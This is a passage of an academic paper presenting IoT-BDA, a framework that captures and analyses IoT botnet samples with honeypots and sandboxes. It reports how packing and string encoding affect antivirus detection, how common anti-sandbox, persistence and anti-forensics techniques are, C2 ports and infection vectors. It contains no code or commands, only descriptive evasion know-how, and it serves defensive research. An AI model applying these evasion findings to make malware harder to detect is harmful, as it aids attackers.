The samples that were not packed had an average detection rate higher than 32 for all combinations except for the statically linked, stripped samples with encoded strings. The average detection rate for the latter dropped significantly to 21.02. The samples packed with the standard UPX packer had an average detection rate greater than 30 for all combinations except for the dynamically linked and stripped samples, with no string encoding. Nevertheless, there are only two such samples which may not be representative. The high average detection rate of the samples packed with the standard UPX packer, as indicated in Table \ref{table:30}, may be due to the ability of antivirus vendors to unpack the packed binaries and to generate detection signatures, since the UPX packer is open source. The samples packed with a custom packer had the lowest average detection rate of 18.26.\par

\begin{table}
\centering\begin{tabular}{|l|l|}
\hline
\textbf{Debugging symbols removed} & \textbf{Virustotal positives} \\ \hline
Yes      & 25.34                \\ \hline
No       & 26.95                \\ \hline
\end{tabular}
\caption{Effect of debugging symbol removal on antivirus detection rate}
\label{table:28}
\end{table}
\begin{table}
\centering\begin{tabular}{|l|l|}
\hline
\textbf{String encoding} & \textbf{Virustotal positives} \\ \hline
Yes             & 22.01                \\ \hline
No              & 31.48                \\ \hline
\end{tabular}
\caption{Effect of string encoding on antivirus detection rate}
\label{table:29}
\end{table}
\begin{table}
\centering\begin{tabular}{|l|l|}
\hline
\textbf{Binary packing} & \textbf{Virustotal positives} \\ \hline
None           & 24.78                \\ \hline
Default UPX    & 30.70                \\ \hline
Custom packer  & 18.26                \\ \hline
\end{tabular}
\caption{Effect of binary packing on antivirus detection rate}
\label{table:30}
\end{table}

\subsection{Behavioural Analysis}
The behavioural analysis has identified that some of the IoT botnet samples used anti-sandbox, anti-debugging, persistence and/or anti-forensics techniques. The samples were executed with root privileges to allow unrestricted exhibition of their capabilities.
\begin{table}
\centering
\begin{tabular}{|l|p{40pt}|p{40pt}|}
\hline
\textbf{Anti-sandbox technique used} & \textbf{Number of samples} & \textbf{Number of botnets} \\ \hline
Reading /proc/ directory         & 37                         & 19               \\ \hline
Reading /sys/devices/system/     & 1                          & 1                \\ \hline
Mount/umount /proc directory     & 2                          & 2                \\ \hline
QEMU aliases                     & 5                          & 1                \\ \hline
Process enumeration              & 143                        & 36               \\ \hline
Checked start-up services        & 12                         & 5                \\ \hline
Checked scheduled jobs           & 7                          & 3                \\ \hline
None           & 3870                          & 301                \\ \hline
\end{tabular}
\caption{Use of anti-sandbox techniques}
\label{table:18}
\end{table}
\begin{table}
\centering\begin{tabular}{|l|p{40pt}|p{40pt}|}
\hline
\textbf{Anti-debugging technique used} & \textbf{Number of samples} & \textbf{Number of botnets} \\ \hline
Process attaching to itself        & 5                          & 3                \\ \hline
Reding /proc/self/status           & 0                          & 0                \\ \hline
None           & 4072                          & 365                \\ \hline
\end{tabular}
\caption{Use of anti-debugging techniques}
\label{table:19}
\end{table}
\begin{table}
\centering\begin{tabular}{|l|p{40pt}|p{40pt}|}
\hline
\textbf{Persistence technique used} & \textbf{Number of samples} & \textbf{Number of botnets} \\ \hline
Cronjob                        & 1                          & 1                \\ \hline
Init daemon                    & 16                         & 10               \\ \hline
Configuration files            & 0                          & 0                \\ \hline
None           & 4060                          & 357                \\ \hline
\end{tabular}
\caption{Use of persistence techniques}
\label{table:20}
\end{table}
\begin{table}
\centering\begin{tabular}{|p{100pt}|p{40pt}|p{40pt}|}
\hline
\textbf{Anti-forensics technique used}                 & \textbf{Number of samples} & \textbf{Number of botnets} \\ \hline
Process renaming                                  & 913                        & 198              \\ \hline
Removing binary after execution                   & 135                        & 24               \\ \hline
Removing logs, configuration files and SSH daemon & 7                          & 4                \\ \hline
Firewall changes                                   & 21                         & 9                \\ \hline
None           & 3001                          & 133                \\ \hline
\end{tabular}
\caption{Use of anti-forensics techniques}
\label{table:21}
\end{table}

    \subsubsection{Anti-sandbox}
    A total of 207 samples out of the 4077 analyzed samples exhibited techniques for sandbox detection. The number of samples and botnets per anti-sandbox technique used is shown in Table \ref{table:18}.\par Thirty-seven samples attempted to detect a VM by reading information about the CPU, memory and SCSI devices from the /proc/cpuinfo and /proc/meminfo files, and the /proc/scsci directory. One sample read the /sys/devices/system/cpu/online and /sys/devices/system/cpu/possible files, presumably to verify that the information in /proc/cpuinfo matches the hardware specification. Two samples tried to detect a VM using the mount/umount commands to validate the availability of different directories and files in the /proc directory, which are typically found on real Linux systems. Such files and directories include driver, stats, ioports, kallsyms, kmsg, locks, interrupts and others. Five samples searched for QEMU hard disk aliases as an evidence of VM. In addition, 143 samples enumerated the running processes, 12 samples read the /etc/rc configuration and seven samples listed the cronjobs, possibly looking for competing malware or analysis tools.\par We also analyzed the architectures targeted by the botnets with anti-sandbox capability, and identified six botnets that infected only ARM and MIPS architectures, indicating the use of anti-sandbox techniques by botnets that target only IoT devices.
    \subsubsection{Anti-debugging}
\begin{figure}[h]
  \includegraphics[width=\linewidth]{}
  \centering
  \caption{Ptrace anti-debugging technique}
  \label{fig:fig16}
\end{figure}

     We identified only five samples with anti-debugging capability out of the 4077 analyzed samples. The identified samples belong to three different botnets, as shown in Table \ref{table:19}, and used the PTRACE\_TRACEME technique, shown in Fig. \ref{fig:fig16}. Two of the botnets with anti-debugging capability were infecting only ARM and MIPS architectures. 
     
     \subsubsection{Persistence} 
\begin{figure}[h]
  \includegraphics[width=\linewidth]{}
  \centering
  \caption{Persistence technique used by an analyzed sample}
  \label{fig:fig15}
\end{figure}

     Seventeen samples out of the 4077 analyzed samples established persistence.  From these, one sample used the cronjob utility to schedule periodic execution, while sixteen samples established persistence by taking advantage of the initialization daemon,  as illustrated in Fig. \ref{fig:fig15}. The sixteen samples added either a shell script or a binary file in the /etc/init.d/ directory. Interestingly, multiple samples from different botnets read the /etc/rc.conf and /etc/rc.d/rc.local scripts used by the init system, but did not modify them, presumably looking for competing malware or analysis tools. Seven samples only listed the cronjobs but did not modify them.\par Table \ref{table:20} shows the number of samples and botnets per persistence technique used. From the 11 identified botnets that demonstrated persistence capability, four did not infect the x86 architecture. One of these botnets is the botnet Mozi which infects only ARM and MIPS devices, as reported by The Black Lotus research laboratory \cite{BlackLotusLabs}. The Mozi botnet is an example of an IoT botnet that adopted a persistence capability typical for traditional botnets targeting Linux servers.
 \subsubsection{Anti-forensics} 
    Out of the 4077 analyzed samples, 1076 samples executed anti-forensics actions: 913 samples renamed the malware process; 135 samples removed the binary file after execution; seven samples removed multiple configuration files, logs, the bash command history, all files in the /var/tmp/, /var/log/, /var/run/ and /tmp/ directories, the SSH daemon, the DNS configuration '.resolvconf', the netstat Linux networking utility, and the klog log file. In addition, 21 samples modified the iptables firewall configuration: eight samples blocked ports of vulnerable services to prevent infections by competing botnets; one sample blocked ranges of IP addresses that are typically assigned to local area networks, presumably to prevent infection remediation; and 12 samples cleared the existing iptables firewall rules to ensure that the C2 communication can be established.\par The number of samples and botnets per anti-forensics technique used is shown in Table \ref{table:21}. Sixteen of the botnets that utilized anti-forensics techniques were infecting only ARM and MIPS architectures, showing that botnets targeting IoT devices may possess anti-forensics capability.
\subsection{Network Analysis}
We look at the techniques used by IoT botnets against traffic analysis and network detection, and the DDoS attacks identified by the network analyzer. One of the motivations for evading traffic analysis and network-based detection may be to prevent botnet discovery. The discovered C2 servers can be added to a blacklist and eventually get suspended. The P2P botnets are more resilient since there is no single point of failure. Moreover, it may take longer to identify and remedy all the nodes in the P2P network. However, if a network signature for the C2 communication is generated, a network perimeter monitoring solution may easily detect and isolate the infected devices. Thus, botnet herders may attempt different techniques to hinder network traffic analysis and to evade network-based detection.
    \subsubsection{Innocuous Ports and Protocols for C2 communication} 
    IoT botnets may use innocuous ports for C2 communication in attempt to evade flow-level detection. We identified botnets that deployed C2 on commonly used ports, as can be seen in Table \ref{table:22}. Fifty-one botnets used the standard web server port 80, while two botnets used the standard DNS server port 53. The connections to the commonly used ports 80 or 53 may appear less suspicious to network monitoring. Interestingly, some botnets deployed C2 servers on ports associated with vulnerable services exploited by IoT botnets. Such examples are the ADB port, 5555, the standard Telnet port, 23, and the vulnerable Huawei service port, 37215. The use of ports associated with vulnerable services for C2 communication may be an attempt to avoid detection by blending the C2 communication with the port scanning and vulnerability exploitation traffic. In addition, three P2P botnets established C2 communication via the file sharing protocol BitTorrent. The C2 communication via BitTorrent protocol may evade detection due to the legitimate uses of BitTorrent. 
    \begin{table}[h]
\centering\begin{tabular}{|l|l|}
\hline
\textbf{C2 port (service)} & \textbf{Number of botnets} \\ \hline
80 (HTTP)                                 & 51                         \\ \hline
53 (DNS)                                  & 2                          \\ \hline
23 (Telnet)                               & 4                          \\ \hline
5555 (Android Debug Bridge)               & 2                          \\ \hline
37215 (Huawei RCE)                & 2                          \\ \hline
multiple UDP ports (BitTorrent P2P)       & 3                          \\ \hline
\end{tabular}
\caption{Ports used for C2 communication}
\label{table:22}
\end{table}
    \subsubsection{Hiding C2 in the Tor network}
    We identified four samples from three botnets that connected to C2 servers in the Tor network. There may be several motivations for hiding the C2 servers behind Tor gateways. Firstly, the encrypted network traffic challenges network monitoring. Secondly, blacklisting the Tor traffic may not be a viable option for tackling the botnets due to the legitimate uses of Tor. Lastly and most importantly, the information about the C2 servers is concealed, which helps prevent botnet take-down and identification of the botnet owner.
    \subsubsection{Hiding MD Server Using Two-stage Infection}
    As discussed in Section V-A, we identified botnets using URL-less two-stage infection to prevent honeypots from identifying URLs of the MD server. The stage-one payload was a dropper transferred as a sequence of 'echoed' hex-strings. The dropper downloaded and executed the stage-two payload which was a botnet sample with full capabilities. The BAB Dropper Detector identified 68 droppers from the v3Ex0, switchnets and fbot botnets, covered in our blog post on this evasive technique \cite{Trajanovskib}.\par
    
    \subsubsection{DDoS Attacks}
    The network analyzer identified DDoS attacks executed by the botnets at the time of the analysis. Six botnets executed TCP Flood DDoS attacks, while 34 botnets executed UDP Flood DDoS attacks, six of which attacked multiple ports of the victim host.

\subsection{Botnet Analysis Summary}
This subsection provides an overview of the infection vectors used, the CPU architectures targeted by the IoT botnets and the most common IoT botnet families. 

    \subsubsection{Infection Vectors}

\begin{figure}
\centering
\begin{tikzpicture}
        \begin{axis}[
            symbolic x coords={1,2,3,4,5,6,7,8,9,11,13},
            xtick=data,
             xlabel=Number of infection vectors,
             ylabel=Number of botnets,
             nodes near coords,
          ]
            \addplot[ybar,fill=blue] coordinates {
                (1,   62)
                (2,  79)
                (3,   19)
                (4,   15)
                (5,   17)
                (6,   8)
                (7,   6)
                (8,   3)
                (9,   1)
                (11,   1)
                (13,   1)
            };
   
        \end{axis}
    \end{tikzpicture}
    \caption{Number of botnets per number of infection vectors used}
    \label{fig:fig6}
\end{figure}

    We analyzed the most common infection vectors and the number of different infection vectors employed by each IoT botnet. The highest number of botnets, 197, propagated via Telnet, followed by 94 botnets that exploited vulnerable Huawei routers. The third most attacked port, 80, is associated with different vulnerable services affecting various IoT devices. The number of botnets attacking a specific port is shown in Table \ref{table:23}.
    \begin{table}[ht]
\centering\begin{tabular}{|l|l|}
\hline
\textbf{Attacked port (service)}        & \textbf{Number of botnets} \\ \hline
23 (Telnet)                             & 197                        \\ \hline
5555 (Android debug bridge)             & 18                         \\ \hline
80 (multiple services)                  & 50                         \\ \hline
8080 (multiple services)                & 25                         \\ \hline
81(multiple services)                   & 16                         \\ \hline
8081(multiple services)                 & 12                         \\ \hline
37215 (Huawei routers)                  & 94                         \\ \hline
52869 (Realtek miniigd UPnP)       & 17                         \\ \hline
49152 (D-Link UPnP SOAP)                & 1                          \\ \hline
6001 (Jaws web server)                  & 20                         \\ \hline
7547 (TR-064 service) & 3                          \\ \hline
\end{tabular}
\caption{Infection vectors used by IoT botnets}
\label{table:23}
\end{table}
As illustrated in Fig. \ref{fig:fig6}, the highest number of botnets, 79, spread via two infection vectors followed by 62 botnets that used only one infection vector. Fifty-one botnets used up to five infection vectors; eight botnets used six infection vectors; six botnets used seven infection vectors; three botnets used eight infection vectors and three botnets used nine, 11 and 13 infection vectors each. These results imply that most of the botnets employ up to five infection vectors. However, this observation may not be applicable to all IoT botnets, since the analysis is limited to the set of botnets captured by the honeypots.

\subsubsection{CPU Architecture Distribution}

\begin{figure}[h]
 \begin{tikzpicture}
 \pie[radius=2,text=legend]{32/Single CPU arch.,
    68/Multiple CPU arch.}
 
\end{tikzpicture}
  \caption{Botnets targeting single or multiple CPU architectures}
  \label{fig:fig7}
\end{figure}

We also investigated the number and types of different CPU architectures infected by each botnet. The botnets are split in two groups: botnets infecting multiple architectures and botnets infecting only a single architecture. As shown in Fig. \ref{fig:fig7}, the majority of the botnets (67\%) infected multiple architectures while 33\% of the botnets infected only a single architecture. Among the botnets that infected only one architecture, 79\% targeted ARM devices, 12\% targeted MIPS devices while the rest of the botnets targeted x86 devices. A total of 131 botnets did not infect desktop/server devices. The use of infection vectors per architecture was investigated, but botnets employing different infection vectors per architecture were not identified.

\begin{figure}[h]
 \begin{tikzpicture}
 \pie[radius=2,text=legend]{8/x86,
    12/MIPS,
    80/ARM}
 
\end{tikzpicture}
  \caption{Targeted CPUs by single CPU architecture botnets}
  \label{fig:fig8}
\end{figure}

\subsubsection{Botnet Classification}
The AVClass tool \cite{10.1007/978-3-319-45719-2_11} was used to identify the most likely family a botnet sample belongs to, using the classifications made by multiple antiviruses, contained in the Virustotal scan results. AVClass was not be able to classify samples to which the antivirus vendors assigned generic labels. Each botnet was classified based on the classifications of the samples it comprises. We distinguish three cases: 
\begin{enumerate}
\item All botnet samples were assigned the same class by AVClass.
\item None of the samples were classified by AVClass due to lack of decisive labels assigned by antivirus vendors.
\item When the botnet samples were assigned different classes, we classified the botnet as mixed. 
\end{enumerate}
\begin{table}[h]
\centering\begin{tabular}{|l|l|}
\hline
\textbf{Botnet family}                    & \textbf{Number of botnets} \\ \hline
Not classified                             & 80                         \\ \hline
Berbew                                     & 5                          \\ \hline
Boxer                                      & 1                          \\ \hline
Dofloo                                     & 1                          \\ \hline
Gafgyt                                     & 27                         \\ \hline
Hajime                                     & 1                          \\ \hline
Malxmr                                     & 1                          \\ \hline
Mirai                                      & 192                        \\ \hline
Mixed                                      & 58                         \\ \hline
Singleton                                  & 13                          \\ \hline
Tsunami                                    & 2                          \\ \hline
\end{tabular}
\caption{AVClass classification of the analyzed botnets}
\label{table:16}
\end{table}
\par The botnets in the dataset were assigned to eight different botnet families: mirai, gafgyt, berbew, tsunami, boxer, dofloo, hajime and malxmr, as can be seen in Table \ref{table:16}. Most botnets, 192 (52\%), were assigned to the 'Mirai' family. AVClass could not label 67 botnets due to the lack of decisive antivirus labels. The samples of 58 botnets had different classes per architecture and these botnets were labelled as 'mixed'. Thirteen botnets were classified as singletons, as they could not be clustered with any of the known families \cite{10.1007/978-3-319-45719-2_11}. These botnets may be new variants or types of IoT botnets.

\section{Related work}
To the best of our knowledge, we are the first to propose a framework for automated capturing and analysis of botnet samples, with anti-analysis detection and blacklist reporting capabilities. Most of the related studies are concerned with either capturing IoT botnet samples using honeypots or analyzing IoT botnet samples using sandboxes. One exception is the work presented in \cite{Pa:2015:IAR:2831211.2831220} which covers both capturing botnet samples using IoTPOT, a telnet honeypot, and analyzing botnet samples using IoTBOX, a malware analysis environment. However, the proposed approach lacks automation and integration of the honeypot and the analysis environment. The botnet samples are manually downloaded and submitted for analysis. The related work can be divided in two groups, concerned with capturing and analyzing botnet samples, respectively.

\subsection{Capturing Botnet Samples}
A number of honeypots for capturing IoT botnet samples have been proposed \cite{telnethoneypot, cowrie, Pa:2015:IAR:2831211.2831220, Luo2017IoTCandyJarT, 9037501, Guarnizo2017, Wang2018a, P2017, honeything, Zhang2020}. The proposed honeypots simulate one or multiple vulnerable services and support different levels of interaction with the attackers. The simulated services and the level of interaction supported by the proposed honeypots is shown in Table \ref{table:17}. The effectiveness of the honeypots can be improved by avoiding honeypot detection and via prompt reporting of the captured botnet samples. Two honeypots, IoTCandyJar \cite{Luo2017IoTCandyJarT} and Honware \cite{9037501}, counter honeypot fingerprinting by supporting complex interactions. IoTCandyJar employs reinforcement learning by forwarding unknown requests to real IoT devices and learning the responses for future attacks. Honware uses firmware images to emulate a wide range of IoT devices and thus supports all commands provided by the simulated IoT device. In \cite{B2018}, the authors propose and evaluate a comprehensive method for deploying honeypots comprised of multiple steps, including continuous monitoring for honeypot detections. 
Another honeypot-based IoT botnet attack detection solution, aimed for smart factories, was proposed in \cite{Zhang2020}. The proposed solution employs a random forest classifier to detect and classify the IoT botnet attacks recorded by the honeypots.  However, the related studies have not covered the importance of prompt reporting of the captured samples.\par
IoT-BDA BCB is the first honeypot design that incorporates a layer for automatic submission of the captured samples for analysis and to a blacklist. We also present the identified anti-honeypot techniques and discuss the measures applied to reduce the risk of honeypot detection. 
\begin{table}[ht]
\centering\begin{tabular}{|l|p{40pt}|l|}
\hline
\textbf{Honeypot}                   & \textbf{Simulated service(s)} & \textbf{Interaction} \\ \hline
Phype \cite{telnethoneypot}                   & Telnet                        & medium               \\ \hline
Cowrie \cite{cowrie}           & Telnet                        & medium               \\ \hline
IoTCandyJar \cite{Luo2017IoTCandyJarT}               & multiple                      & very high            \\ \hline
Honware \cite{9037501}                    & multiple                      & very high            \\ \hline
IoTPOT \cite{Pa:2015:IAR:2831211.2831220}                     & multiple                      & high                 \\ \hline
SIPHON \cite{Guarnizo2017}                     & SSH, HTTP                     & high                 \\ \hline
ThingPot \cite{Wang2018a}                & HTTP, XMPP                    & medium               \\ \hline
Multi-purpose IoT Honeypot \cite{P2017} & multiple                      & high                 \\ \hline
HoneyThing \cite{honeything}                & TR-064                        & low                  \\ \hline
Smart Factory Honeypot \cite{Zhang2020}                & multiple                        & varying                  \\ \hline
\end{tabular}
\caption{IoT honeypots}
\label{table:17}
\end{table}

\subsection{Botnet Samples Analysis}
We evaluate the effectiveness of the proposed sandboxes using a set of features, listed below. The results are summarised in Table \ref{table:24}.
\begin{table}[ht]
\centering\begin{tabular}{|l|l|l|l|l|l|l|l|l|l|}
\hline
\diagbox{\textbf{Sandbox}}{\textbf{Feature}}  & \textbf{1} & \textbf{2} & \textbf{3} & \textbf{4} & \textbf{5} & \textbf{6} & \textbf{7} & \textbf{8} & \textbf{9} \\ \hline
Padawan \cite{Cozzi2018}   & Y          & Y          & N          & N          & N          & N          & N          & Y          & N          \\ \hline
Detux \cite{detux}    & Y          & N          & Y          & N          & N          & N          & N          & N          & N          \\ \hline
LiSa \cite{Uhrcek2019}    & Y          & Y          & Y          & N          & N          & N          & N          & N          & N          \\ \hline
V-Sandbox \cite{Le2020} & N          & Y          & Y          & N          & N          & Y          & N          & N          & N          \\ \hline
IoTBOX \cite{Pa:2015:IAR:2831211.2831220}  & N          & N          & Y          & N          & N          & N          & N          & N          & N          \\ \hline
Cuckoo \cite{cuckoo}   & Y          & Y          & Y          & N          & N          & N          & N          & N          & N          \\ \hline
Limon \cite{limon}    & Y          & Y          & Y          & N          & N          & N          & N          & N          & N          \\ \hline
IoT-BDA BAB        & Y          & Y          & Y          & Y          & Y          & Y          & Y          & Y          & Y          \\ \hline
\end{tabular}
\caption{Evaluation of IoT sandboxes}
\label{table:24}
\end{table}
    \subsubsection{Static Analysis}
    The static analysis is provided by most of the proposed sandboxes except for IoTBOX \cite{Pa:2015:IAR:2831211.2831220} and V-Sandbox \cite{Le2020}. IoT-BDA BAB provides the most detailed static analysis by identifying IoC and anti-static-analysis techniques such as packing and string encoding.
    \subsubsection{Dynamic Analysis}
    The dynamic analysis is performed by all of the sandboxes, except the Detux sandbox \cite{detux}, which performs only static and network analysis. However, the efficiency of the dynamic analysis performed by the compared sandboxes is limited by the potential use of anti-sandbox or anti-analysis techniques which are not detected. For instance, the V-Sandbox employs strace for tracing the bot execution but lacks the capability to detect anti-tracing techniques that may be used to obstruct or deceit the analysis, as discussed in Section IV-B. IoT-BDA BAB overcomes this limitation by identifying and reporting the use of such techniques.
    \subsubsection{Network Analysis}
    The network traffic is recorded and analyzed by all of the compared sandboxes, except Padawan \cite{Cozzi2018} which performs only static and behavioural analysis. Most of the sandboxes perform basic network traffic analysis to identify the established connections. The LiSa  sandbox \cite{Uhrcek2019} performs traffic analysis at the application layer, and may identify Telnet/IRC data, DNS questions and HTTP requests, assuming the connection is not encrypted. Compared to the other sandboxes, IoT-BDA BAB provides a more complex traffic analysis to identify  port scanning, exploitation, C2 communication, DDoS traffic, P2P protocols, use of proxy, etc.
    \subsubsection{Detecting Anti-analysis Techniques}
    The anti-analysis techniques can detect a VM, along with traffic capturing and execution tracing tools to prevent or deceit the behavioural analysis. Thus, the identification of anti-analysis techniques can help improve the analysis methods and prevent false negative errors. IoT-BDA BAB is the only analysis environment that can automatically identify the use of anti-analysis techniques.
    \subsubsection{Detecting Infection Vectors and Anti-forensics Techniques} 
    The identification of infection vectors enables the botnet propagation to be traced and unknown or less frequently used exploits to be identified. The anti-forensics techniques can prevent detection and infection remedy. The sandboxes proposed in the related studies lack the capability to detect infection vectors and anti-forensics techniques.
    \subsubsection{Detecting C2 Protocols and Servers}
    The identification of C2 protocol and servers facilitates botnet suspension, prevention of new infections and identification of infected devices. From the compared sandboxes, only V-Sandbox is concerned with the analysis of C2 communication. V-Sandbox employs a C2 server simulator which attempts to control the analyzed sample by guessing commands from a set of commands obtained from public IoT botnet source codes or malware analyst reports. The drawback of this approach is the limited set of C2 commands that can be obtained. The simulation may not be effective for new variants or types of IoT botnets. On the other hand, IoT-BDA BAB follows a different approach.\par Rather than simulating the C2 server, the actual communication of the analyzed sample with the C2 server is recorded and analyzed. We believe that the analysis of the communication with the actual C2 server has certain advantages such as identifying new or modified commands and botnet capabilities. 
   \subsubsection{Identifying Botnet Architecture}
    The identification of the botnet architecture type helps to detect, trace and suspend the botnets. It may also help the discovery of new variants and types of IoT botnets. IoT-BDA BAB is the first IoT botnet analysis environment that can identify the botnet architecture type.
    \subsubsection{Identifying Botnet Malware Family}
    The identification of botnet malware family can help new variants or IoT botnet types to be discovered. From the compared sandboxes, only Padawan \cite{Cozzi2018} can identify the malware class. It doing so, it relies on the AVClass classifier which is also used by IoT-BDA BAB.
    \subsubsection{Facilitating Botnet Suspension}
    A botnet can be suspended by issuing abuse reports to providers hosting the C2 and MD servers. The use of botnet capturing and analysis mechanisms to facilitate botnet suspension is one of the identified limitations which the integration of IoT-BDA with the URLHaus and MalwareBazaar services overcomes. The identified MD servers are automatically submitted to URLhaus and the IoC of the analyzed samples are shared with MalwareBazaar.
    \subsubsection{Heterogeneity Support}
    The level of support for heterogeneous IoT devices by the compared sandboxes was evaluated using the four requirements, listed below, and the results are shown in Table \ref{table:25}:
   
        \paragraph{Support for different CPU architectures}
        All of the compared sandboxes, but Limon support multiple CPU architectures, with ARM, MIPS and X86 architecture being supported by most of the compared sandboxes.
        \paragraph{Support for different ARM CPU versions}
        IoT-BDA BAB is the only analysis environment that supports different versions of the ARM architecture to accommodate for the botnets that target older ARM CPU versions.
        \paragraph{Support for older kernel versions} 
        IoT botnets may be targeting vulnerable legacy IoT devices, hence the need to support of older kernel versions. None of the compared sandboxes employ more than one kernel version per CPU architecture. Although the V-Sandbox configuration identifies the kernel version the sample is compiled for, it does not employ VMs with different kernel versions.
        \paragraph{Library support} 
        The availability of the required libraries may affect the outcome of the sample execution. From the compared sandboxes, only V-Sandbox employs an agent that provides shared object (SO) libraries to the analyzed sample \cite{Le2020}. The SO libraries are acquired from publicly available IoT devices firmware. IoT-BDA BAB provides a group of VMs with installed Linux tools and C development libraries typically used by botnets \cite{Cozzi2018}. \par In conclusion, the analysis shows that IoT-BDA BAB performs a more in-depth analysis of IoT botnet samples compared to the other sandboxes.
\begin{table}[h]
\centering\begin{tabular}{|l|l|l|l|l|}
\hline
\textbf{Sandbox} & \textbf{Req. a} & \textbf{Req. b} & \textbf{Req. c} & \textbf{Req. d} \\ \hline
Padawan          & Y                                   & N                        & N                                  & N                                   \\ \hline
Detux            & Y                                   & N                        & N                                  & N                                   \\ \hline
LiSa             & Y                                   & N                        & N                                  & N                                   \\ \hline
V-Sandbox        & Y                                   & N                        & N                                  & Y                                   \\ \hline
IoTBOX           & Y                                   & N                        & N                                  & N                                   \\ \hline
Cuckoo           & Y                                   & N                        & N                                  & N                                   \\ \hline
Limon            & N                                   & N                        & N                                  & N                                   \\ \hline
IoT-BDA BAB            & Y                                   & Y                        & Y                                  & Y                                   \\ \hline
\end{tabular}
\caption{Heterogeneity support by IoT sandboxes}
\label{table:25}
\end{table}

\section{Conclusion}
This paper outlines the design and implementation of a novel framework for capturing, analyzing, and identifying IoT botnets. The framework captured, analyzed, and reported 4077 unique samples from IoT botnets propagating on the Internet. The paper also presents the identified anti-honeypot and anti-analysis techniques to facilitate the improvement of honeypots and sandboxes. IoT-BDA is the first framework that automatically identifies IoC and IoA and helps infection remedy by identifying anti-forensics and persistence techniques. The framework also facilitates botnet suspension by reporting the botnet samples to a blacklist and abuse service. The in-depth analysis has identified that some IoT botnets used anti-sandbox, anti-forensics, and/or persistence techniques typical for traditional botnets. Several botnets also used techniques to evade network detection and to hide C2 communication. More than half of the captured botnets (52\%) were classified as Mirai variants, showing the impact the release of the Mirai source-code had on the threat landscape. In addition, most of the botnets (67\%) targeted multiple CPU architectures, confirming the need for multi architecture botnet analysis. The analysis also identified cases where different anti-static-analysis techniques were used among samples of the same botnet. \par
Since the initial deployment of the framework, we encountered several challenges affecting the capturing and the analysis of the IoT botnet samples, such as the anti-honeypot techniques used for avoiding honeypots. We addressed the identified anti-honeypot techniques with appropriate countermeasures to reduce the risk of honeypot detection. However, in their ongoing efforts to avoid detection, the cybercriminals may devise new anti-honeypot techniques. Thus, it is necessary to continuously monitor the honeypots’ activity and to apply the appropriate countermeasures when a new anti-honeypot technique is discovered.\par
Similarly, the cybercriminals may also develop new anti-analysis techniques aimed to thwart or deceit the static and dynamic analysis of the botnet samples. To discover and counter the use of new anti-analysis techniques, it is important to periodically inspect the analysis results and to make the necessary improvements to the BAB once new anti-analysis techniques are discovered.\par
In addition to the continuous monitoring for new anti-honeypot and anti-analysis techniques, the effectiveness of the framework can be further improved by expanding the BCB and BAB. In the future, we will expand the BCB by adding more honeypots. We will also expand the BAB by adding support for more CPU architectures, and by installing additional software libraries that may be used by the new versions of IoT botnets. \par
To facilitate the future development and improvement of host and network-based IoT botnet detection solutions, we provide a dataset comprised of the captured samples, the results of the analysis and the raw data – the recorded system calls and network traffic \cite{sf59-sz80-21}.

\printbibliography
\vspace{-30mm}\begin{IEEEbiography}[{\includegraphics[width=1in,height=1.25in,clip,keepaspectratio]{}}]{Tolijan Trajanovski}
received the M.Eng. degree in computer science from the University of Manchester in 2018. He is currently pursuing the Ph.D. degree in computer science at the University of Manchester, UK. Since 2018, he has been a Graduate Teaching Assistant at the School of Computer Science, the University of Manchester, UK. His research interests include malware detection and analysis, network security, and machine learning.
\end{IEEEbiography}
